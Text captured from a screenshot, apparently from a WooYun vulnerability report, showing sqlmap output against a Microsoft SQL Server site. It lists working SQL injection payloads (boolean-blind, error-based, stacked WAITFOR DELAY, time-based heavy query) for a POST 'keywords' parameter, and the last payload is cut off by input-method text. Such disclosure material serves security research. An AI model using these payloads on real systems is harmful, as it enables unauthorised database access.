 管理员: C:\Windows\system32\cmd.exe
[16:18:54] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:18:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keywords (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keywords=a%' AND 5295=5295 AND '%'='&image.x=8&image.y=7
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: keywords=a%' AND 9629=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(
98)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (9629=9629) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(113))) AND '%'='&image.x=8
&image.y=7
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: keywords=a%';WAITFOR DELAY '0:0:5'--&image.x=8&image.y=7
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: keywords=a%' AND 7271=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,s
中文(简体) - 百度输入法 半 :mage.x=8&image.y=7
www.wooyun.org